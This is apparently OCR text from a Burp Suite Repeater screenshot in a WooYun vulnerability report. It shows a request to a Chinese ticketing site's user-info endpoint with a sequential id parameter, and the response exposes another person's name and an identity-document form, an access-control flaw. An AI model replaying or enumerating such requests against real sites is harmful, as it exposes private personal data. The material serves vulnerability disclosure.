 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://piao.962168.com ?
Request
Raw Params Headers Hex
GET /user/tokenAction!toTokenInfoModPage.action?id=112310
HTTP/1.1
Host: piao.962168.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://piao.962168.com/user/tokenAction!toTokenInfoPage.action
Cookie: __cfduid=d3b4d3b275745186dce501a37be42f5991453274920;
Hm_lvt_ccdbb9478b8ae511336b5949fc2b0b43=1453274848;
Hm_lpvt_ccdbb9478b8ae511336b5949fc2b0b43=1453275072;
__utma=261410565.1597393141.1453274849.1453274849.1453274849.1;
__utmb=261410565.14.10.1453274849; __utmc=261410565;
__utmz=261410565.1453274849.1.1.utmcsr=wooyun.org|utmccn=(referr
al)|utmcmd=referral|utmcct=/corps/%E4%B8%8A%E6%B5%B7%E4%BA%A4%E8
%BF%90%; __utmt=1;
JSESSIONID=91BF9B19971B6BCC5096E2E61A9B094A;
_ga=GA1.2.1597393141.1453274849; _gat=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<td width="16%">姓名：<span
class="red_font">*</span></td>
<td><input name="name" type="text"
class="long_text" id="name" value="石飞林" maxlength="50" />
<span
class="blue_font">请填入真实姓名，以便购买车票</span></td>
</tr>
<tr>
<td>性别：<span
class="red_font">*</span></td>
<td><input type="radio" name="sex"
value="男" checked="checked" />
男
<input type="radio" name="sex"
value="女" />
女</td>
</tr>
<tr>
<td>证件类型：<span
class="red_font">*</span></td>
<td>
<select name="certType"
class="long_sel" id="certType">
<option value="160"
selected="selected">二代身份证</option>
<option value="161"
>一代身份证</option>
<option value="162"
>港澳通行证</option>
<option value="163"
>台湾通行证</option>
<option value="164"
>护照</option>
</select>
</td>
</tr>
<tr>
? < + > Type a search term 0 matches
Done
17,126 bytes | 110 millis
www.wooyun.org